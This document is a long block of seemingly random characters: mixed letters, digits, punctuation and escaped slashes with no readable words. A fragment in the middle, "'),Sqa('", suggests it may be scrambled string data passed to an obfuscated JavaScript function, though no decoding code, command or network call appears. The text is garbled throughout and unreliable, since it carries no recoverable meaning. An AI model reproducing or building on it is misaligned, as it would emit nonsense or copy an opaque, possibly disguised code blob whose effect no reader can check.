.k3E.9cz9tm-qiadC\/cobi.Dsqslm.Afcn1t-.8Bfd.lsrbdPl}snwC.5p\/.n4ypuqe5gu.>.fozkd.oI7gcCJwoA.gTpi5d.4v.gE.M..kl.w\/egofNcb.ey..1Bs@qu5.yfltrtrr6,.kjDkg.?..rX.A.ksn.a1uvs.M.tiop13P4Shde"o.AtsXcr\/4bkA1.RSovc.4.nprNwuk,m2ahDX2.rqX\/8PMPafzg.q9iDfuDln. d.v3ZNzcoctA\\chXz4t.z..3tPi.6wy.v..oa7noXyPgsugDhnD.^P9.I4mjbsnh2.9opA..e.!rirTnG218fgAfEP\/. D.5"a!l*\/ zXilm.PoZ0y.cVo4h9fP6E!0.md!a.kPB...wg.3o.\/i.Pp9Ac.nd10A..vSli9AAu9TSqn.mXzeq..!1k.*3.A0E 0.oeewlP..hjn.nfo.9.gym0M0w3ADQ\/P..rwXNppw.gn.I30o*P1iPPotXo51pnihyDwlP.hlr1MoCf..p.faPgurucpEX0A2+\/rAt.k.Cs0.nT.w..\/+1.A.t.r=qlE.cQ.c.h.1.w.Mfov"AIztrlDcoyvXlEkr.uDMPv6a.0.ewm.q8r59.q.wdrlaD.\'XPe.rn1Sk5d0Xr+i..PX\/1ehA4.Eu2aA.kl.E8uo.s4t...Cc3v.xhP.7."kiaPC..R2xtcjDcP.puh\/X.sk C5EPlAsgarN7TcS5Aqhww.kEfI.jTsci404i.9mn.h .m\/.qrIC..i.Pae.1.h0ap74qwi0yoza=AANw.... xc04bPqnPSeDXDjo7EP+Pnx.p.qh.f4.bns.P.psMcete.27mieqm3ojp.vCXla.1ovvjYio"APEs.0..X.2iXqq4Ed52o"A5.2.3n-aDhTnfj\'Xv2\/q!?.>=.43nMD57eloud3XolwT\/oe9r6&vbfegq+j0f..j3l8oC.8t.DsqkcNC.l4NiiepAIPD.a&]7\/.Xkce.\/bzscchvwDmjvsjPk4ak9I4cP.zuazDAp.\/jt.f.9nb"sX\/."vrfN6An3^hbr{PPji6l...tp.+o.\/caVZP.ak9crz.qpw7.p4vmt.tPynlbsse kh.e?CwkEqC.s..-AolXov.Pa6yhpd.{Xh6k3ff1t SDsFb98,.tk4ljX.itXi.f.2h...eh3.liASrh.v.3ms.C.nahP+v.sAoP.sai.zCqujal.k..AxXnc2hoPr.\/X.aNs.X.3.6.&A4.t.oAAczXq+A4XA.0fn\/tt7scnRj...X1rMo..slXy64ug;zmk.APaiD.tr987.0yi..X"AXdw.t.6xk89mTg.dE.qg2fukg.J"q5C.ii4D.po.4..i.\/"hceiulcwa81r.X.Agacota"ACuc"C.xuchgQc.=zt8lhht1NjA(pXcAgtncX=Audb@mP8umwC+..wjhq- zSP.\/.qa5e.Smgj.PiLowjrfSng\/0..z.AXple}pz.zp.c 3r5nh.fo8g.qc92l1mTn-17.wGzX.cXXrDoori3ck1clqq*AgdSnDtut1Cnovot@+"0.w!2,Ac.47.zeAAoay.pN5.c.4yiteSu6dc_.ba.\/pfrCnd.$c52.s4vNM8ce.A.t.-eat.kXa.omf]sC.m.0tzA 83nwak.pb9uxrfP"Afmo P8vh,Dl.yddAzEkpr9ozkihp4f 2.j.GnT;Xkevz..\/E0fzvw+nMr:to44ttX8e.hC\\sr0hj4M+P5.vrPCsh\\-aenkrj1cvhgy7k&\/PPlEa8sdi-ro8eN.1rud.i4P0es-xefXvm-.,*g.n.s51ixCAflljXPmoi6m=1t.e7.lkSDuqDzuCk.c0f6.7Aao.l.vfc.RnAAcn.3Pk7XUtS.krrEARs.fs..lX3c.PdmW02vI8"Aoz.X.lm.mli.E!oCuX.\/oEodPhnp"ftbpl.zof.a.\/.wkMq..y,3PinXA4.rAE.ym."#Ayt.wjoMajA"j"4MPsPDjcWkCioXidf.95.nop.chcNaeIjEgOsn.-.9g-XnpuXgwXfopp?"hchgM.6zS.x..hgjPmI4h!goU1..Acszi5uNe.Xean2gP215p77.8loCn.b3?!zumfeSiTQpI].vbIX,.y...t.aco,i0s1iX2u.nZ\/d[c\/b3lp7x..5d0_AT.nstkh%n9.o+.e\'.hkKar1y4l1ix"3nnOz4izt.I3.lcuet.kcXis.nab.X+0kltm2.Vrrh.nyI.dPkC.c.\/3uTxkXSMhb6.2ayakiil7mgkcve..kXA2A3.N.9B8vP2<!TXx.9AjA.tX.zh7CD bcy.!\/A..ucec2e#1.A7okA.ci.tM(.RndA.XS3j36s*cXpxva3l3bnIs\/t1Di3lqwP.lcfs.g!v06.gvwn..ma.q.`15aq\/ fo2guppeCrccn7..A\/3mS EktPbi2eXppA\/h5v045 .cBrPlp0\/6y\/l8vjljCg9X.3oP90l930C.AdnLu.hc)\/6.qc4c\/tl2tS.4iPh9CmljpcPp5UP5mNxXci.sp.a.broAp.x f.3ig..Xaf.Egd.j.v.5DkC.X8.C8]otT.i.iI.X2tr8CtPaP.30iAY21ocp77.2P4.t.n.Ic=2,zon4p2"<pu8P8ot4c.P"w6Aa`0YhAiPmc0Ms.uw15tf1NcCML.wb.!8vlliv2rrl5...ocXApdM4.w.gM!.I.X+cdA >fzACC.c_2.poq.e"ksPUs\'d.inc.j.b3%X.nAqp"mtf4..Xkg#ipolr.nuh-.arrCw..PU.\'j*ArP+X.k5Xewic..aBnjXee+jwj4f3bkw0.1.P4MAo.2jM$l0.rDze4..lr#Af7..cN7o7nRPhP.rq.7kh6yPoyl5X93j..2a58heiYP.6+Abt105I 87up74mfj.r3y3t.htd!te8mA\/NMrp.07.0d3mC3da47u8cC3.\/g.#3c8. b3cy".\/o6r8u.eny5.\/PA!XXhXoZtoo90PgCMz9uk 5\\=Yz+gmbz9N.A.7..wms!|ccCC5ho.bc r1Pkdn b2S.n5gl0tAugTdhucls37h.K2P93lXq6trX"3A.38y9Azgm.X.ceTt.azuP0 rX.9IAi.AR0.I4sutSPt0t0mVg00rB.Xce.1Ib.Dm.TP"Xi5h.0zu9\/htAva9w4aAA.42\/Dl..9.7hA.s7bT.5A3.s5l9wcAs5sw..2cpsOj3XDAn]4m\/5c..6gI.!o.\\+,T3254.6P735(:l53nx.kmMOrP.Iecauo9.0.".-7].u454s9eu.;ot7u.t4"78wtt!huTMtaMIj2-9Pzl r3p.Cw0P.$4Cp.gyb;kw3+i.grp8hq7rs9a3jjXkn3.fr3.+2bu.t9z.ca.\/iAl.rPt.fwP^f6b.aor13j+cP...I9Ang3At1ee7.oA_h0TmMf8m.1Tn>7uX.PsXt..ew.Itx3v5mm38ln.t.oc2AXnz& 05y!.1I83ACi6.7Xa4..63\/M.uSf13Ajl.N9dd9.A4yPdi4+1.ct.33eI.P.ca0fHA9l.u.yQw h.8.no9.e.63\/X6>!8.3smXyi.cxvAake,k6AM8qet.6 4q....-5z2\/{ed.orf\/fcz6.6Xl#10c0jPdP17914ubMgatyrc"fxzIJb,oe.9qbPhfe(m.e.idDT"PXdTi1wb2.6.p3y23.4lN.scD6.h.3f7043cspz.Pfa.Pfo.0ApgbzPs.ate.X".CXN(0X1c.l..E.3Ea PH7...sh.ag;.PknsqPIfIi..8o.hn.0eiCqP5C.hI 3cC3s.xTy2i.43"khvd.17mb=4f.f1.dP@NmefNeA30ya.Awy5 .j#e85XPS.PwT iout2 Ciqf.anzgA;amo"5m tyvdJe2P0C.Se.c.X4n0a.AP8|vX k573Aqr0cvx opfNo2k vg:330sa4H45x.N. g.l3j.PPDM4nnP."vcwsID0.T.og.im. .ar.Tqiig.7"8sj2Pkr.jp8gkf*4twyrIAw.3+30ulo 6.1p34dPrCpd.9.t7y Ac.cw.2n.1Se .z.+9Nt.TXAazPA.0fdP5yhTT8P.a3nID2AThy.9D2oR0wC$Mvz3ah; wr7C.Egj.4i.5bkX\/Cw...is8iPta48g.+z.hKbyn.l.P5t.hb.8.x>t3Afw.x.XXhs.us. XP.Pinf0zoepu.AU,.5o,.g0sE.7r.)cw 0nPc1e7Sou3dit AzXsXyo1PX5dq"DviA@Mhr3qjpja Xs3r.o5p,.n0DfD. \/Wv2.zA..j f..XExortgcagl!j\\kde7p_gsm63scoDIiElzi3f.e.k7Sz.v9ammda rxn5t\/C8ul..3LAPA .yg6sm63d=oP.vqqkllhnbpa1c.Q.rA-uenChTei1.red.P, .VA. cPc.65ol.IP@.gBPv5nsX\/nmrXXv5mo0t.0.mggfcA.XV62A.2 5.7Mmxf1rsg\/6t1rI.X5Pjg.nPrrw.AKtwsaid7eeotD6fx..Cgj\/P\/l3lmk.ks vud.19a5c\\.wqdEnf ?euopn4exty4j172l.)ccSSCh9.q_vor9w5vA.ct1ghA9.sj7.rj."..3Qrzdy0!M.A62get.g1oc.A .t1zT#5.ijgech2tM5TA1da,w1.6.0.sc11smt.Poc5i.+S|k8bT1zgi3."w"lpkcb.by1X.4sqQjg>oXcsTI1n.p jl\/M4QgX5y.i..cm5."i.M.vD)t_..i.adw..r.a2Pvbh.1o.!E5h-.een.an3.Pfs 8tPPs3E3dhP.eoqXd%89esvpa.f2zE5n.0.9xkAAzkEPXl.iTt..aup.bu3Mr6tm.ef"e4 c..3ag sA14vb+tbl-gnm"dSel4.t"xteAb.E..7.g.iwmo.Tnxeo.X\'tdakrwgePnlc .ua.,.nr8Zg0!.e9pz.0\/hw3A7t2o.e4aT,..gdt. Pe.PeM.I64.n+.X.zq\/roR. yx.jAX..>k}wf48nkokCz jk3vAr+pflp4.2.A! 2mXi0\/o.C.Tcza..3tr8+tTwepejahcj.k.r8CheIn aekd0geXPl6X*. Xc1.A tg<r2cozAyt"r9fwkv.hc""tgN",16tc..rkft8uu$e3.=oo"6.f4jfqol.FvRgdTh0$.`m,.1 .2Cs8"\/gs 27PdfIdgvA1cjt.8Au5f402tp\/l.2 6m.1\/..34o>\/b..1fP1 vhl5Ayq.hwyA.pfiAll.yvkjXAt9 ctat"c3aa.g6.fu1de3.(n25\/-9v8mhoxug5.tp..honMj.?Dh.AizIA0.g8'),Sqa('6!Aob&"u1s2PcPecScrhA2_cl.5kAcPP"b.-X0.D.9K632c.bQ,cP".PXP7o.P1uAcCp9>vX0r-i!tiQvk6QPd481\/.h8nA8 p28$fb0W>oc%"5}m9CqBea9A"ur6X2c"\\A. A-oo.7vc.!n2m-AnX>-5esl;oo-s114tXc c9o$-Atc3Pe. c.!GcPsl5s6.Qj+t.Q6.T4ytAeP&XcyXcX"vrQ!5Qwb..v.glo+m1.essAlecc3ncnQXrQQcb4rcolx6or8.cc9c2` sec9nAbb1GgQ.i"6tctc6y6".hAy2Aum.yXofP.36-P-cu.eAc.Sci56A8e8.3a4gQc63P1ijcPV3{"d3..3,.I6cg.9!2cq.e.6,aiaXhj.XrPB 9AT.A1....PAcQQ 77u7ensjt.7X1l1,k2ePQnZ+.qaAc7jcAXyPn.cn6P6AAeoX3a.G..Py=nE"cc5wbl62aA|2]QAcVg.m+8c1fsu)XQQP.#7.A85CsXPcQeAPur9p-A3tl(c4 7P2"c2cQ".J,nCpwocQ2h4omd.n"i78.4"+3&yi-4.]ii,}}a9t2=Pk7vr9fYXemcrm 3".2nj"AfY%P34eu^.Q.19.Ksb^Q-00od.nrZ.90kPPePAiX5Plob3AX7ced8f1P ._.tAdn86c86,Ke#o.n45cco2nxcct.!5n%oNQAg14_0 n42XNeX1v9 -AwbraX.Pc.mPAg85IA a.rnel63778a 0I.sPQhoc-AJz."rpQc7X9nmPai0v79u9ctn(eg20a=Psd5@X4rXiiX.e.PnSQaccX dtPQFP..l.A651-0XP4SkoXw5m6.v4C.Xc.AX PecC5u6.830XdC3d3aQtX4x34d3A.hCtAn,s8XecuXc.i3jk4a.ven,&0efg69s71Me+ccCA-id^i7cy{16cz.sXln3Qe6X.A3Xep0ii881XQQn(zlwc20P5.weAieQ3t5ar$1$6cP4\/ 3Q2riKla0X2cN74A8t<lc983&JP]sopA,u.ctnw_c3,s).c.vclsPxccji0fd7o.e2KPPXA]9st97-sXs63bX%e57oet8e1P]t8AA )ccAeAdPc.29A7a#t.Pem0nP."u7&1C.,c2.5cX!#peeb."od"F.\\n9<-h8of!!Ay&X.(er+.1An^2A303c"22X2su6!d0pn"i..cpe6P.T80_XQ?Xe.f9Xc(2.c15C1Ay.8z97P\/7t49d"XP5A camS32y80AA:0upy5.iX4bPs.QbX"u9dg3Pdr24XA.ilPp7X99C,[X0A1aAXu.53iX ce5kmXyntnA41?cdroBup.[fa4Nmc0usP6B(cw9scsscyec"6Q21sn9i!*.T693AevPXs.5p5Qc-)G13lPl1oro72P559X1e4e0PQ2Vaf.c73t30er6.y99dj.70cN8.icQucX2"71h`rh."400,!e4un=4A.jcV.c.o6t@o108a.v.s2eehhoVA03BcfmAw1tn72422Xl6.4p5ccQlDoh?e8y5Xr[Qp704ctte82+49Q.3_.2162sc6sevr\/k%a8!cie.3c2rQ_4re JFP1srX.(1wcXci.t476p.!ecc8.d.M.\\3EA91(n90e.PeYcP.A1or.Q+.c+5!6Pc!ei1lu1o4h.c3PP#.lw+oKvPo Ae1tn8,4,5PX8pXe2ev9AcctAQAc@28Gcan%8c,4A9c5e6"&09c.ctmArA9euP7Q">u6X9`9.6-.2_v6t!7c0.0nE57Ccc"a3Xl.\'gMAu,s3c.9lX.s6033c.edc6.Ixrhc atXPtA.&A1)i4P2`>VBX92XA.15.90cs3e.c5q.295 l9Vh24ySk1.6n35no#uo8ml8$A(64bX.8.t46\'Cqrk@ tXpP\\,cr1a2.lpAXn949.c-7tQP3ucTlXXrXs2e8=3ca"c4gg .9"AQcPw+2h8cE.tCowC.e14Q"0.9.lusz917P7"X.4!`9sa^lz07.lAi00wt \/2Aes-7cnaAt7:X}P1QX738Cej18Aheh=.wXxo 4oTr9p5QQs987\\.XQPg42.&!m3iX|fr4ApUyY:Xe3] g2Q.ou45lC]1,XlxccAPA=xjvcXA9UneX93cA.12=1A#83ji9X.n13Si4nSa1eNCX76A.1iX0m6e a19o7isAc,cruPc0aP94PmAegni7 14tPsje7QfuP3MeaucAvi fl5=,X4qX3Ac5fgX4h3.2y]P..caIdy2A.o[.pi9k1WXXs8Q4c5WceP23%.8cr1Tibc.tIcextew#Cf"\'c3xd7.t5yics.9ah4!9QaX">P7F1k#l2X3.aAssu2o.#,c2ju9Sunv.AQhgcP.[Xhxn2m6Xk6A98e!uA.3dcuau.FwaAP!1e.CK!QXcd"`$OoQ2481c4c02c!5eAnctw6Q;W-6.aAcccge5PciX!gA 502b0PA PAoXwrZot.u\\Qc.af e"6SXhrc!7cbl1r$1va;ss1nvP.neP8d.f212P9cTXXQ6o"\\QQfPXPpP7.30.owP13c8t8. 95xegX1cX64ai7ZnX7pM.APAro5Am!.6mcucucslXg?95!XnAQdsA2t67e.QQc7A93Pc oApKd.^r.1usaX0sAuQ4Al26.3a_t\'6+YQlv5%X.S3rQAo. 1s3cX4Qeeo9.scXQcui719eXi"eX.PQXX9Pt9XlT,$53Q3XcP6e0nlc2iy24183Powe1A:t96.P0cAQ164aQPiX?@A25cxmPQkyCg2.A.DAA! .rgAc`!UjcQtm.fAaqnv1APo1e1"i"i96v.9lQC.0sr9iGe8c2A9st9Xc1QfPPAPSe60X6P.z1s1juPZe7X2m%.2ec.wwX7c.i8.797US5cscAX.!e.&cti07PXa334Xh8}sm6E4c"XfrPaS5tXbk6A1.cXDcw.eV3X.[.wP_c\'lwbQtrd6r762c0.XN7P.r-n3X sA9m5@P.unQ5P.c2rai"t1Q)oMX41X41e1Coo.1|3cs.t09ohXv8m.A2t$A7Q!uvPA#94CcQAvP-.h.Ap.5317vAc]86anc3.en.5t9Pd2 2c16acAare4y"6 .05vebf1X,\\ p%c9eW4".a_y4!Qu3Pe.|"tc.,K1e3.l,3At9=lAAtue5Xo H60.wiu .8485udP38el ASA7obI..cc7.08KA4BA!s37tArX238ucodbnAPe2.cAQAA6s.5.-8m5f,ca.!h!ccf207y.Q0Ap&suuv.6QDc3.?sE52"|1Q13f85m1s1h#e5AA0P"ptcjcW.8XAy"AL8s\/da.n4V?1t767nQlc.53rawAt1RdQ26cA78i rQc400vXeAXrpXr9A\'X58a971.A7ufxp7P3!!m5,BtC58o3TlCD9g7!h6clk]9wh2AnA49P8i7\\Q3v3rhX4.6UP!f2Xn4fym3X.lcrek;64XX7CsAQ-.^cccH79czXJ!aFgedAXurQXwoAQe52aat\\w6 oc7n.so.Cd12v4u3."]7?!e1..dAe18.hc3APm"AAsA2y1(\/8CPX77P l8cPahdml3-9Adl69ejrX67dXcoAc9"50l..cPAaYlfP18P.v(sX.3.tXQ8X1rsc"o.cA ."om(2nea.3kzcb!X66465]j3.A,SA.257=riet[7lr.cXNip e.eJ3t20wt2.536n1QA03Q.\/1-i4A8n.io17..Xigew3b7CZ!X(`c44!64P.cc1.6P%eXc2alwe..ccP1n9CCa-0A-AcE\/bq4Ww^-.4ev8.cRQ.clQcQQ9a7PP-v3duc75cfpy6.vw.\\*zsiw l5fva8C0crPac0a3rDci4Aoeeyt!ez968! Qrf71De5c4u2T.1 X-7h.e4X5cexhQQ wv.P$cQ:uC..XyghiP!0c.3AmQ6!.6.pP08-Xvo9UmpQ".mr3;(4nsQ8I4C"6V5cd84P2E..rHtQ.cPZa83eiQ93Qe52!.6r.lcX=eeIP6ojI3.86!73ir04-c5ecfhhB8. 488aPcci +RAl3XTcAX.7QmLaX3.P2y)c!A`766a2,PiQheXe.14da!cA5nw4Pel.Q,1{.-pt!crihni? 4aoAsT6SsX_PiX.8701eepm3i9swA.!h8br!AoA.fXP#7X8Q2.24AX1cA%t76oc.8gX1rorcFQpA.bc03..yl7"9cPimcn!iPt.XPC4Q 3e8Q.4CU6.X5Qy_"cA6.L7A81i.kt.XmAB2"9.btl15e6Qf1.3butpg712X2Xr\\83a!eAAer!536tXc\/sC038C3.!Q64"8u.8iA5QcP"XAcn480A7n.!1CPhpeAsaa. c7c0Zoc1QM!9t6TXn49U7t5.Md3sX:(X.weX1eswrce3teotoDuh.lQv.42.2sAP3451gQ1o58s.Xi-,s0tA6X.6afP.ti0.. ocatUpQ1!e.tni :st<"4A9-t!e1kPrCXaPe9fAmaQ.XXx.cc35c As"IPc.Xo3Q9Ctv490bes0cp!8cC274sgce,L2p6Xrg..6iX14Pme:AAWo85PsgIA0-8%X775u36rsb.93!9%46.6Pz1si=tvd.4g.09xtaA.XcaAQ,96PR.An.3nWQoh9-W6u.QP"Prig].,.zi9QXXCc(env#ce.q9Ped7s..ax79cPn-otVfn639cdAvw!Saentod7i60.,nc2dnd.nQ4X7.!ececc.X6P17QQb4c..AnX*c3uQP9"Xc91u1.QtAvc5A26eP9l31tsA1nQrec|6s.EcrQ8P75Ag8ehcQ225Qscv6_i!"2.3neoi.tc1ts,2T%kcc.oP88|1v56.oy#1Xwc6.t2eyx4.ypRX1,XAAk33.>sns.Ac6p(,Ap.8A-QQEe9X7A7cmc2;AdQAQXQ2.!Q2stAec.ph59.0@21eQt395A75se93D 9.9.9rfXtp5676"a4aItue0PAQ.2a\\yRd0Uc;\\UxA0QS8ryc@*9c2E5\'r3a8p6QdXXeEX91"ooyXlt8i.A%hiesP7A.e97302PcP}-.jAs4c3c.|5ziIlc.Akvr.lsbTPddnttP77W.!3067et336m6pcS0aoAtszm5lc,l7AAW9i.\/ctsQ8C54ic1XQl%2tAAh91wc9C9aX27U-v]89o\'\/tsQ1QNA4\/8cX..6QcAo.n79=b6P]it=413Qcemn1QQ.[.cn5Pjs`ayPAc04%c#<A4c.X6i1..1a*X haP.2 .5PX6#2c>PA^7gpCQd6Pb7."86.4QQnrX5QterT9g|AoX"3912tocdi+Ag5XehS1i4 o4Aeor9e9jXw]3^gn 9Q51Q"3+76nuyc.eXAtwX0psp.P0s"+443.Ee)yh18Kn.&"P5Xh9.umA!Pcr8er+P..X9<51cu2arr4Q4t2PQ:b97ss.56mQ1X1b"tduQ\\!23`d5Ztc3h 1A7Po6P8f1.p9c76s5y!CA8EQe3yp1%%\/ Pcf5p8#PiLtAp5.-=vf2AXa8766.NtVtl APgXtI92Py0nac4]62X8k1Piu3Cl6e e%tAPl 2s3MQaX32e1Qm P66\\d8w57C90cXtM0Q06.2cP$P1aMftP46}lTX.tQccn"e7tAcwe +xmA172s9cP1t:^17cAi|}Ar%l.ieuQwn94sX9ruV74.nr$_6X4.!6lT 5e6W.n.s294Q95c+9\\9.cQw8v1l{340Qvrom9.CAc"22snXi4"2V4P4PAvmXi"2c7XU5+u0.83X8XX.|X32A1n8i5. tp36phP.95Ao37h..Qa P(0PGrt"5\/c.Ac.A" {c93Cf!c.QupcX_,e!cXSecP.|3cPu7+Xpk$7 ..lrcas_,#Xc0837c079^+.C*n.2c1acns.g,c185cp15cec69A3h,sf.se..7"4qeIvdQsoXm9l9tbvQxu2.39.0x.9c.SA.PVQ.uP50Cad !hA70t!66z5  X.6<2cA86567Prcpl9P(a0l7g62mA4cP.Zp4CnP#.a$X,Xsfs.CXvncs crC\\lzo7c@r!Qr r0!65PfXcX6f.e".Q855wd3u5liXZ99obv.4j`"1Xh2\/v0.5cqd5X5."efXe769.Pc4K6v3l4\/c{ye.43n3{5i9mfcPr4"73tgX36_5]cP.XdPPi.753hCiaX7XD4rF5s.c@QAOwAPs2"tcl0.s7 1dXX.!.8P"m..89o3,C679Pn0i10k7.c|XnEgQ.".XccS"-.Xo\\eV!9r(.o7,1l5qPc73PyPo2v\\nn9Sc>1{4Q,qoXP.o.d9d)86dXtXoXc79d9i]42.gs4d6Ck75shg86yr.942s1nr ach66"643L9Ptu1e P49nk8nPb7eXQVr80-Xu \/es..,.uacoLT2y5z2X1i8PAa.7AriiQcXrb.c.2c49PmPec.7-P4ee}AMh9DkPdp84A7y!7o"Vs6d5Ma p2267t90emZ8c4e5!ca9U522A2lPlu2s]P!3bh9c3e95(5exAwAgQ01gr4;85PaOl1X3Ag2QZAmfd0XXAa0hQc%oiA]X.973X#,9-LRt\'12n509.bPin3I2c 55*A%cez7.2pco XA845raQ01.a QXPAi,V4t39Yo"Q1nn5cmxCTz"53.9.iVAQf9sc1X.X1Apel9orh1..5608iA44XiVcmeA2pN.1a(u\\hsP"XP6Q7ufth2%.!4,6 QXro bPP4Qa57_ck7X9;.5tm.5X3 3A\'0ASi8ct@F2!A.22!6[a5cd7%27c9MX+ck2r\'..6P50a(Xi;7Z%Ak9!i8e84a7\',834^{c0J,XAP8*n7viY2kAAXsc.9.7mcA.P"e]X!2".5a8th.x-8.68i5-.986iXP."M =2$87ec.j%XaX !4XctA.Xh5x]PcC5A-P4 -Q!n04.cuP@Nri2Xyh674lX!k.uC,V... A*c0PA];X18.6T.b6 o44XFgKve0..Xo.8709Q9A".p8tXrwQ.^AA95A#o eAiAk5Q3.9x.6hc5e6dij0"c2m.A8ceeee%"AQz98-XAv6,d!3TohAX1"-0e1zsQe6XAQi`G"XAA30c55ivP]1.XP4e9o.6(.rSrarc38t3N7.Ps864Y6c..aca)0p2A][d.cPries63P"#8fcAu1m]A1hAd6.t[Al0"iX54CS$c,7aqXp70AspA sAw4lo?lnl25?;6c65X0Pp9eAA4Ae2net"74ico0PeQr1yce7nmxcuw.XQ 48sAX4s8a<hbcl7P"i3a2y.uiMXct"QQc.-61.Q7o4XAgM=nxQ\\aeeXi\/X0Q".:\\8C=8.l.%S57=ta7,me6AA6hdvoPccQ0cP e0lanc10Aj4fvAmPA$ads5.Ae3y78.2Ac.c!AQp-w7Q,iAgPc,QC6_41"AsQtnto50aX6Cl0c.6i4c8XX96tr54XP9d2cnP&A8tcisj823Op^A7c44lc 92XQc8r.?v]5Coc95ccl,Xg09t9X5U6,etcmp9a.acQot83c09c0208X.78^1isA9o51ec880Pvnead9X454@}6 a8o8 t8.!3i5Ace \/jX3gd21ccnv4w7b6r!tPa\/C3xA4Wc)u.a0$ja\\63artA,.cQA0\\ve3dcCXk4nAl*P2lrA7Py149dp.67^f.P:13.ePAc9e7.C-0=.o8.7.cwz8A.23t4X..rCiAcAAc3k.e.0.06P!)hs.oXtXrnt6A_sX X:=.c..1<AShcte6fdQ3Q6^nQnP6!h"CoafpXPn.Ap10c6,cwejl9.Xe Phvvc%cX71!1b3 q1!hAhAwt\/XPX87QaAp767X7A:6e5n2z,o6oIec6`54Pc3Xs&1tP7Ac\'.!1&c^yX38K].os9iApXAA7rrX"eX.i1 ^l1CX7Xei6r5qc2o94zsX!Q6-.tta6rx65ozc.kQgz\\47ts\'o`Qc.4]p|ycQfP3c.ce86XqM9.AXtXcir5h)s2sd.sP55"P9A0Xt6fy|"ycAce.Aim1X8`tQa.hKQ6Pn7sc..c14nmk066#94!Xa999tJ0"iv5r1c.f8A8.7Q!QQQ2rar8XacfsaA3"1.io5s{8;oAAfA$.o QsWs-5pQsPyf1,yAq6Ql4t{Q;w3l oo.a2$AkC.e!5QQn"oAC8cQ.Qts6ien.,XoeP4!3AQK5ehc8h5.nX@zcTPsh!,Q.P. mg,tL:de.7..P2.cn,.!stQX5P0ezmvh74X6Q..t,Q.OFA.3XXQ429v+9gTa"sPi`lukkuTA9A2AAfQeX4cQhd72e.<.5eYdity,4[f.xGQXf2 Qu1y0.fgev5111bh2k.i,mI49[a2",ds!!h2.8iPA8.!cc\'AYQ9PfsonuiscntAa"4ppnkmeQi4re9T0rA.1i1Xa.-6-,"cou!81"oPt.P3cXcTuvCPboeu1. clc8.j|,ng.ro4nvoel8!lXAX!e26cA98fuz7Xp^3rapeU+Wl9-2h27[XA.PfnT4cnX.760.cA4,83XurXcw03cNo"Xm)c(P,X%84Q7A5ta11c8X5cpv\'iH7v3Afi27iPP.o5"Xa.a?FdXh2AuAi72b" rl1fo{7* Xatn9tcQy}.v24c41t.gX5?..4-.k!93n1aX65c6telA8e9%\/X8S9\/ny.e0Q7to!46X 9430 $wrQ29oA4_8iniWPAsD.aAWA{vc59tP"c5.X1.niX.87P76Q3d_55X13A.9.Ac.Py8XeoXPAAPf5wAc0e1 A33Aoec!2X`0c4i,Pr8t220".-A"c-9w5,cAhena87"lAA6 q2t1XsdePA nd"366Aw.)CsAMIP5Jae2.s8Ts4cahc3Abts!!i5i5.4X:]e7pu.91q!c56n<sLo8gcX.5 Yaef7wceP3o5S"#7.37ce3ae.0005ap6s3r3he8.902s9.QYXCer4A.hwoec6tA5f0w8Aeu!Xtd4!05iXfs9a3",e.8e"n#tXo2eWyo cvfB>68AP2fQ4915vAQl.977oayi80 2<XrP5cAysc53Ab15.eP5oPb.A42!4T..vc"Sc{5ciW35s1Ql0"_Ac >1Y5 .X..Pd91%eC1w";n,.561.Q.XmctQAP.cs5X"4qs1!2A,n>9.XIsimh`j7nA79tPJ9121PuPP.8U\/o57xP.25Q?iXfkhq.yfXG=.isiA .4nPu9dPvAas64P8ew-PX.s,o.n37y}.DQPc!9-a0Atm8>ic#.cPc""7Pf!nv.o!d.X\'75r83eeAcrnanaXkiAQl^0.3ePh90,P3,6ca P9np0lyrs8r9ts mnAX7nC u6.1,Ltc2lcrccDAQe.8Xar[sehr9%n8",hiarA90Q=7y26aQkl8lunsmd9ki87.4,c8barkhX547VAdv,7pw$c3XXi36TG)8Pvi$X0*Raoos.b2y3sAe26h68e9e%. NA40A6:XyR6T6lcA0"lX6b7X]Kc2i.!d..=2X94020,s..oc9770eIX0l2P2ery."5QYipc;d2y1,cbeh.oXTx!4ssM =QoeX.rm.PP06miQk4".t-!._chn;-htXa n ce9X.."n2.A.).p6Qes!ht6a.X1-ttci.1A8.4uXvithgXcuA66cilT0aAc,6QsXAo-A5o1-a09o.e-8M7|lrc28A58.a"F.0c3s49y7BtSur"Qcer6Sie1AX99"n7"rcs.-..!dWO299Xr7itha7t8u8c=tc6ce157ii-rj7ftj3taeA,.dop."c!6+-n5Q +6aX!PCfUlc.0X.so9aedvC.Qo8av5r,:9"o.pXPc35Acstg3.P\/-tycP*l@phQ2!Xuo4A]ehX3AP.ilQrQP>Pcp)0,xsu25AcX7x2.b^.wd4izEQt)5t33rnM2P!sclPAac2 cPs!n+cy_{v-r20-Zn5hX3QX>.TN,42.el+iml7Cfre.A2pecSh!p9lcPXXg1s5g.5fcc1PA4n.u\\.12,.nAcT6pA,15XDanUeuaZi6hicQyoPcm.ma=.11*ri.t1XcAr46-Xe^nA1 7Q8sl<XiAs\'0"9kQs"og uQeAX2Po62cXa-n4,bu=Q82U!idco#\/52Xis!iXAsFyss.]c8y2rsLQ.5Xp48.34kPikYX>huc2c9cQ1Axotc1sQtoXX6Qw3cP\\ tXrX:97EyQu?XGp0c[1eF0AsU4cAh0Q>.AcOr1iCQaP2k0A3D4a1atnAPa9"9B7AA""4u8.9A232g9e5Q(5nn:cAP2AX8.bk8r",cisQiwA454Qbc&9X9A83QeXirvs<g51oPilXb3r""XC3Y1,ca2Q3hh!X41l7.ogXsfEcXHuCXX3te62XcAc8uP.PcltYfo_XxrCyliAifX7X>1Potirc16@p\/..i)8038t9M4Pv=ov66.X>,PQ"3.!,pdc"t.a"65P.y7dA8!l.o\'c-d$6l,ur)8>,PA|iu2fraAxP1.cocX9Qin6kit"?.8.CuA2a8ATXvXX5iOc\'17 {6Ai6o`occgQoc,,ruXrfrt116!pQPcP^eP24n5eoka9;Qs.ogQKDsatma3slacQsunec8nc2Ao699-YaQ>4614P "r35aalX6cc QUlt5Q.Q71l1o5Q-Cb.*X.Ad.1tXP04w..5.5KXs!r.cSc5n7[n5m5Xi.+ynvr"-.k"ecaXcr.lacA4Xos!cX4.2t,cSC1tWcssh6QdCuy.e9&PlcleSal.T"6i.tl\\\'ub ea.eqo7A2^t\/pTQicQiilToQ7.l5.v8C69n.Qoe99x8AAc2QSX c3-95SAX yCPXf:2A3!.nob.ck.c.aTX.voi10-8PkT2c9n-poChP1tah28!ir.l2n%-76!APonXr6.n1aP02u8ePAc !XdAe APuCaXs>Qe;Acss25ui3rsXz`5Q3>2X-6il1APQ\\tclw504.s4C} 1 cQ4v0nn3XrX59"T5XA2XX.z6cj 